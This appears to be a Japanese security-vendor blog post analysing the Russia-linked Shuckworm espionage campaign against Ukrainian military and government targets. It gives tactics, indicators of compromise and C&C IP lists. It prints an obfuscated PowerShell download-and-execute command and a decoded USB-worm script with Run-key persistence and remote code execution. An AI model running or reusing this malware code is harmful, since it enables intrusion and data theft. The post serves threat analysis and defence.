Shuckworm: ロシアによるウクライナに対する 執拗なサイバーキャンペーンの裏側

サイバー攻撃者は、ロシア軍の侵略をサポートするために、軍事およびセキュリティ関連のインテリジェンス情報の取得に注力。

スパイグループのShuckwormは、ウクライナに対して複数のサイバー攻撃を続けており、最近ではセキュリティサービス、軍、および政府組織などを標的にしています。

一部には、3か月にも及ぶ長期間の侵入に成功したケースもあります。攻撃者は、繰り返し機密情報へのアクセスおよび窃取を試みており、これらには、ウクライナ軍人の死者数、敵との交戦および空爆、兵器庫の目録、軍事訓練に関するレポートも含まれます。

Shuckwormは、検出を避けるために、ツールセットを繰り返し更新しており、既知のツールの新バージョンや短期的なインフラストラクチャを展開するほか、USB感染型マルウェアなどを新たに追加します。

Shuckworm(Gamaredon、Armageddonとも呼ぶ)は、ロシアとつながりがあるグループで、2014年に最初に登場して以来ほぼ例外なく、その攻撃活動はウクライナに集中しています。ウクライナ当局は、このグループがロシア連邦保安局(FSB)に代わって活動していると公言しています。

Shuckwormの戦略、技術、手順

Shuckwormは、被害者のマシンにアクセスしてマルウェアを配布するために、最初の感染経路としてフィッシングメールを使用することが知られています。攻撃者は、悪意のある添付ファイル付きのEメールをウクライナ人の被害者に送信します。添付ファイルは次のようなさまざまなファイルタイプです。

.docx

.rar(RARアーカイブファイル)

.sfx(自己解凍アーアイブ)

.lnk

.hta(HTMLスマグリングファイル)

被害者への誘い文句は、武力紛争や刑事訴訟、犯罪対策、子供の保護などに関するものが観察されています。

被害者が感染すると、攻撃者はさらにバックドアやツールを標的のマシンにダウンロードします。

また、Shuckwormは、カスタムバックドアマルウェアであるPterodoをUSB経由で拡散するために、新しいPowerShellスクリプトを使用していることが確認されています。Broadcomの一事業部であるシマンテックの研究者らは、2022年4月にBackdoor.Pterodoに関するブログを投稿しており、同様の機能を持つバックドアの亜種を4つ発見したことを

報告しています。これらの亜種は、VBScriptファイルをドロップするVisual Basic Script(VBS)のドロッパーで、スケジュールタスク(shtasks.exe)を利用して永続性を維持し、コマンドアンドコントロール(C&C)サーバーから追加のコードをダウンロードします。

スケジュールタスクの最新のサンプルでは、以下のコマンドラインの実行が含まれています。

CSIDL_SYSTEM\wscript.exe "CSIDL_PROFILE\appdata\local\temp\desert"//e:vbscript //b /dmc /j2k /spl /nff

CSIDL_SYSTEM\wscript.exe "CSIDL_PROFILE\favorites\jumper.asf" //e:vbscript //b/asf /mdf /nab /apk

wscript.exe "C:\Users\[REDACTED]\Contacts\delightful.abk" //e:vbscript //b /cfg /mdm/cfm /mp4

このPowerShellの最新のスクリプトを使用して、まず、感染マシンに自身をコピーし、rtk.lnk 拡張子を使用するショートカットファイルを作成します。このスクリプトは、「porn_video.rtf.lnk」、「do_not_delete.rtf.lnk」、「evidence.rtf.lnk」などのファイル名を使用し、ファイルを開くよう誘惑します。これらのファイル名は通常、ウクライナ語ですが、英語のものもあります。

次に、このスクリプトはすべてのドライブを列挙し、利用可能なリムーバブルディスク(USBドライブ)に自身をコピーします。これらのUSBドライブは、攻撃者が被害者のネットワークを横移動するために使用する可能性が高く、標的の組織内にある物理的に離れたマシンにアクセスするために使用される可能性があります。



この最近の活動では、C&CインフラストラクチャにTelegramメッセージングサービスを使用するなど、正規のサービスをC&Cサーバーとして利用するグループも確認されています。さらに最近では、Telegramのマイクロブログプラットフォーム「Telegraph」をC&Cアドレスの保存に利用しています。

Shuckwormは、C&Cインフラを短期間しか使用しない傾向があり、より多くの活動を見つけたり、活動を関連付けたりする際のC&Cの有用性は限られています。ただし、このグループは、いくつかの共通点を持つSSL証明書を使用しているため、追跡目的で利用する可能性があります。このグループはおそらく、C&Cの展開に使用するイメージを事前に構成して利用していると思われます。研究者は、これらのデータポイントから、さらなるC&CインフラストラクチャやShuckwormの活動を特定できます。

また、シマンテックは、Shuckwormのバックドアとして知られるGiddomeと思われる情報窃取ツールが、被害者のネットワーク上に展開され、目的のデータを窃取し、流出させているのを確認しました。

典型的な攻撃チェーン

以下は、このキャンペーンでShuckwormによって侵害された被害マシンで見られた典型的な攻撃チェーンです。

ある攻撃において、悪意のある活動の最初の兆候は、スピアフィッシングメールを介して配信されたと思われる、悪意のあるドキュメントを含むRARアーカイブファイルをユーザーが開いたように見えたときでした。

ドキュメントが開かれると、悪意のあるPowerShellコマンドが実行され、攻撃者のC&Cサーバーから次の段階のペイロードがダウンロードされることが確認されました。

"CSIDL_SYSTEM\cmd.exe" /c start /min "" powershell -w hidden "$gt='/get.'+[char](56+56)+[char](104)+[char](112);$hosta=[char](50+48);[syst em.net.servicepointmanager]::servercertificatevalidationcallback={$true};$hos ta+='.vafikgo.';$hosta+=[char](57+57);$hosta+=[char](60+57);$addrs=[system.ne t.dns]::gethostbyname($hosta);$addr=$addrs.addresslist[0];$client=(new-object net.webclient);$faddr='htt'+'ps://'+$addr+$gt;$text=$client.downloadstring($f addr);iex $text"さらに最近、シマンテックは、ShuckwormがPowerShellスクリプトで利用しているIPアドレスがさらに増えていることを確認しました。これは、研究者が活用する一部の追跡方法を回避するための試みだと思われます。

また、Shuckwormは、検出を回避するために、PowerShellスクリプトで使用される難読化技術を更新し続けており、2023年の1月~4月における当該グループのスクリプトの亜種は、1か月で最大25の新種が確認されています。

次に、ShuckwormのPterodoバックドアであるVBSスクリプトが以下のように実行されました。

CSIDL_SYSTEM\wscript.exe CSIDL_PROFILE\appdata\local\temp\deprive.wow //e:vbscript //b /kmc /fff /cfm /sc4model

これに続いて、複数の同様のスクリプトと思われるものが実行されているのが確認されました。この活動に使用されたマシンには、ウクライナのセキュリティサービスや政府部門に関連する複数の機密文書が含まれているようでした。

別のマシンでは、感染したUSBキーを誰かがシステムに挿入したことで、ファイル(foto.safe)がドロップされ実行されたと思われる悪意のある活動が確認されました。シマンテックでは、感染したマシン上に、ユーザーが感染したUSBキーを接続したことを示す複数のファイルパスが存在することを確認しています(例:「usb-накопитель」は「usb-drive」と翻訳される)

このfoto.safeファイルのスクリプトはBase64でエンコードされています。デコードすると以下のようになります。

fUNCtIon sET-lnK ($chILd) {

$nAMetxt = "foto.sAfe".TolowER();

$NAmE = ("кОМПРОМат", "КОРЗиНА", "СеКРетнО" | GeT-rAnDOm).ToUPPeR();

$WSHSHELl = NEw-obJeCT -CoMObjeCT WSCriPT.shELL;

$sHORTcut = $wShShEll.CREatesHoRTCUt($cHild +"\$nAMe.LNK");

$shoRtCuT.iConloCaTiON = "C:\wiNDoWS\SysteM32\SHELL32.DLL,3";

$SHOrTcUT.TArGetpAth = "c:\wInDOwS\sYstEm32\WInDOwSpowERshell\V1.0\POwERShEll.ExE".ToLoweR();

$text = "-wInDoWsTYlE hidDeN -nolOgo Iex (IeX (GeT-cOnTent .\$NAMetxt | OUT- STrIng))".TOlower();

$sHORTCUT.ArGUMEnTs = $tExt;

$sHortCUT.saVE();

$mYfIlE= $chIlD+"\$naMeTXT"

cOPY-Item $enV:UsErprOfilE\iNdEx.phP -deSTINAtION $mYfILE

$FIlE=GEt-ITEM $mYfiLE -forCe

$FiLe.ATtRiButes='hiDDEN'

}

Set-ITemPRoPERTY -pAth HkCU:\soFTWare\MicROsOfT\WiNDows\cURRENtVerSiON\ruN - NAME safE -valUE $env:windir'\sYSTeM32\wINDoWSPowErSHEll\v1.0\pOwERShell.eXE - WIndowSTYlE hiddEN -noLOgO inVOkE-ExpREsSIOn (get-contEnT $eNV:usERPRoFILe\INdEX.PHp | Out-sTRing) | poweRSHeLL -noPROfILE';

coPy-item .\"fOtO.safe" -dEsTInaTioN $Env:USeRprOFIle\iNdEX.pHp

WHile($CoUNT -lE 2){

$urLs = 'hTTP://'+ [SYSTEM.NEt.DnS]::geThostadDREsSes([String]$(GEt- random)+'.cOriDAS.Ru') +'/slEEP.Php';

iEX $(New-ObJeCt Net.WEBClient).uPloAdStRING($uRls.ToloWER(),'')

$drIVE = GeT-wmIoBJeCt WIN32_VOluME -fILTer "drIvETYPe='2'";

$Drive.naMe | FOreaCH-oBJecT{

$CHiLdS = GET-ChilDITem $drivE.nAMe

foReach($cHilDs IN $chiLDs)

{

if( [SYsTEM.io.fiLE]::GetAttributES($ChilDS.FuLlnAMe) -eq [SYsTEM.Io.fILeaTTrIbuTES]::DIRecToRy )

{

sET-lnk $chILds.fUlLName

}}

IF(($dRIVe.CapaCITY - $DriVe.fREeSPACE) -Gt 1000000){

SEt-lNK $DRivE.name

}}

STArt-SLEeP -S 300;

}

このPowerShellスクリプトを使用して、感染マシンに自身をコピーした後、PowerShellスクリプトにリンクされたショートカットファイルを作成します。シマンテックはこのスクリプトの複数の亜種を確認しており、感染の成功を示したり、感染マシンに追加のツールをダウンロードするために使用可能です。

被害者

このキャンペーンで最も重要なことの1つは、ウクライナ軍、セキュリティ組織、研究組織、政府組織を含む標的です。攻撃者は、ファイル名から機密の軍事情報と思われる情報が含まれているマシンに集中して確認されており、ロシアの実際の戦争行為の支援に悪用される可能性があります。

これらの攻撃の大半は2023年2月/3月に開始され、被害者マシンの一部では、攻撃者は5月まで存在し続けました。標的となった組織やマシンのセクターや性質からみて、攻撃者は大量の機密情報にアクセスできたと考えられます。一部の組織では、組織の人事部門のマシンに攻撃者がいた痕跡があり、これは、さまざまな組織で働く個人に関する情報が、とりわけ攻撃者にとって優先事項であったことを示しています。

この活動は、Shuckwormによるウクライナへの執拗な攻撃が続いていることを示唆しています。ロシア国家を後ろ盾とする攻撃グループが、ロシアの軍事作戦に役立つデータを見つけようと、ウクライナの高価値目標(HVT: High Value Target)を優先的に攻撃し続けていることは明らかであると思われます。

保護/緩和

Symantec Protection Bulletinで保護に関する最新情報をご確認ください。

侵害の痕跡

悪意のあるドキュメント

• f7a6ae1b3a866b7e031f60d5d22d218f99edfe754ef262f449ed3271d6306192

• 31e60a361509b60e7157756d6899058213140c3b116a7e91207248e5f41a096b

• c62dd5b6036619ced5de3a340c1bb2c9d9564bc5c48e25496466a36ecd00db30

• c6f6838afcb177ea9dda624100ce95549cee93d9a7c8a6d131ae2359cabd82c8

• 3393fbdb0057399a7e04e61236c987176c1498c12cd869dc0676ada859617137

• 3458cec74391baf583fbc5db3b62f1ce106e6cffeebd0978ec3d51cebf3d6601

• acc2b78ce1c0fc806663e3258135cdb4fed60682454ab0646897e3f240690bb8

USB感染スクリプト

• 28358a4a6acdcdfc6d41ea642220ef98c63b9c3ef2268449bb02d2e2e71e7c01

• 2aee8bb2a953124803bc42e5c42935c92f87030b65448624f51183bf00dd1581

• dbd03444964e9fcbd582eb4881a3ff65d9513ccc08bd32ff9a61c89ad9cc9d87

• a615c41bcf81dd14b8240a7cafb3c7815b48bb63842f7356731ade5c81054df5

• 91d42a959c5e4523714cc589b426fa83aaeb9228364218046f36ff10c4834b86

作成されたLNKファイルの例

• 7d6264ce74e298c6d58803f9ebdb4a40b4ce909d02fd62f54a1f8d682d73519a

LNKファイル名

• account.rtf.lnk

• account_card.rtf.lnk

• application.rtf.lnk

• bank_accоunt.rtf.lnk

• blank_cap.rtf.lnk

• business trip.rtf.lnk

• compromising_evidence.rtf.lnk

• conduct.rtf.lnk

• cuprovod.rtf.lnk

• do_not_delete.rtf.lnk

• dsk.rtf.lnk

• encouragement.rtf.lnk

• form_new.rtf.lnk

• instructions.rtf.lnk

• journey.mdb

• letter to.rtf.lnk

• login_password.docx.lnk

• login_password.rtf.lnk

• mobilization.rtf.lnk

• my_documents.rtf.lnk

• my_photos.rtf.lnk

• not_delete.rtf.lnk

• on_account.rtf.lnk

• order.rtf.lnk

• petition.rtf.lnk

• porn_video.rtf.lnk

• pornography.rtf.lnk

• pornophoto.rtf.lnk

• proceedings.rtf.lnk

• project_sheet.rtf.lnk

• report.docx.lnk

• report.rtf.lnk

• report_note.rtf.lnk

• request.rtf.lnk

• resolution.rtf.lnk

• secret.rtf.lnk

• secretly.rtf.lnk

• service.docx.lnk

• service.rtf.lnk

• sources.rtf.lnk

• support.rtf.lnk

• weapons_list.rtf.lnk

最新のC&Cインフラストラクチャ(2023年)

- 45.76.141[.]166

- 159.223.112[.]245

- 140.82.56[.]186

- 159.203.164[.]194

- 45.32.94[.]58

- 45.95.232[.]33

- 139.59.109[.]100

- 164.92.245[.]246

- 45.32.101[.]6

- 140.82.18[.]48

- 216.128.140[.]45

- 146.190.127[.]238

- 207.148.74[.]68

- 195.133.88[.]19

- 146.190.60[.]230

- 84.32.190[.]137

- 206.189.154[.]168

- 188.166.4[.]128

- 104.248.54[.]250

- 165.227.76[.]84

- 66.42.104[.]158

- 161.35.95[.]47

- 149.28.125[.]56

- 143.198.50[.]118

- 66.42.126[.]121

- 64.227.72[.]210

- 81.19.140[.]147

- 165.232.77[.]197

- 146.190.117[.]209

- 134.122.51[.]47

- 143.198.152[.]232

- 140.82.47[.]181

- 159.223.102[.]109

- 170.64.188[.]146

- 155.138.194[.]244

- 45.32.88[.]90

- 89.185.84[.]32

- 64.226.84[.]229

- 206.189.14[.]94

- 24.199.84[.]132

- 45.32.41[.]115

- 84.32.188[.]69

- 206.189.128[.]172

- 170.64.168[.]228

- 161.35.238[.]148

- 170.64.138[.]138

- 178.128.86[.]43

- 206.81.28[.]5

- 178.128.231[.]180

- 45.77.115[.]67

- 136.244.65[.]253

- 143.244.190[.]199

- 159.65.176[.]121

- 192.248.154[.]154

- 209.97.175[.]128

- 147.182.240[.]58

- 146.190.212[.]239

- 143.198.135[.]132

- 45.76.202[.]102

- 142.93.108[.]1

- 46.101.127[.]147

- 134.209.0[.]136

- 138.68.110[.]19

- 167.99.215[.]50

- 161.35.232[.]118

- 88.216.210[.]3

- 165.227.121[.]87

- 165.227.48[.]59

- 108.61.211[.]250

- 89.185.84[.]48

- 167.172.69[.]123

- 89.185.84[.]50

- 206.189.0[.]134

- 68.183.200[.]0

- 178.128.16[.]170

- 95.179.144[.]161

- 164.92.222[.]8

- 45.95.233[.]80

- 78.141.239[.]24

- 149.28.181[.]232

- 24.199.107[.]218

- 45.32.184[.]140

- 167.172.20[.]159

- 84.32.190[.]31

- 164.92.185[.]60

- 84.32.131[.]38

- 137.184.178[.]46

- 206.189.149[.]103

- 157.245.176[.]123

- 45.95.232[.]92

- 45.95.232[.]29

- 170.64.150[.]90

- 89.185.84[.]45

- 140.82.16[.]120

- 84.32.185[.]136

- 134.122.43[.]175

- 195.133.88[.]55

- 84.32.191[.]147

- 78.141.238[.]136

- 45.82.13[.]84

- 159.65.248[.]0

- 84.32.34[.]69

- 170.64.146[.]194

- 45.82.13[.]22

- 45.82.13[.]23

- 134.209.33[.]42

- 199.247.8[.]115

- 84.32.128[.]239

- 173.199.70[.]238

- 138.68.174[.]177

- 178.128.213[.]177

- 143.110.180[.]68

- 167.172.144[.]127

- 165.232.165[.]42

- 45.95.232[.]51

- 149.28.98[.]149

- 104.156.230[.]193

- 104.248.86[.]158

- 134.122.51[.]47

- 134.209.182[.]221

- 139.59.60[.]191

- 140.82.11[.]60

- 140.82.47[.]181

- 140.82.50[.]37

- 143.198.135[.]132

- 143.198.53[.]203

- 147.182.250[.]33

- 149.28.130[.]189

- 149.28.181[.]232

- 149.28.98[.]149

- 155.138.194[.]244

- 157.245.69[.]118

- 158.247.204[.]242

- 159.223.102[.]109

- 159.223.23[.]23

- 164.92.72[.]212

- 165.22.72[.]74

- 165.227.76[.]84

- 165.232.120[.]169

- 167.172.58[.]96

- 167.71.67[.]58

- 170.64.136[.]186

- 170.64.140[.]214

- 170.64.156[.]98

- 178.128.228[.]252

- 188.166.176[.]39

- 188.166.7[.]140

- 193.149.176[.]26

- 195.133.88[.]55

- 202.182.116[.]135

- 202.182.98[.]100

- 206.189.80[.]216

- 207.148.72[.]173

- 31.129.22[.]46

- 31.129.22[.]48

- 31.129.22[.]50

- 45.32.101[.]6

- 45.32.117[.]62

- 45.32.158[.]96

- 45.32.62[.]100

- 45.32.88[.]90

- 45.82.13[.]84

- 45.95.232[.]33

- 45.95.232[.]74

- 45.95.233[.]80

- 5.199.161[.]29

- 64.226.84[.]229

- 64.227.64[.]163

- 66.42.104[.]158

- 68.183.200[.]0

- 78.141.239[.]24

- 78.153.139[.]7

- 81.19.140[.]147

- 84.32.131[.]47

- 84.32.188[.]13

- 95.179.144[.]161

- 95.179.245[.]185

- 216.128.178[.]248

Graphican: Fleaが外務省を標的とした攻撃で新たなバックドアを使用

Microsoft Graph APIをC&C通信に悪用するバックドア

We encourage you to share your thoughts on your favorite social platform.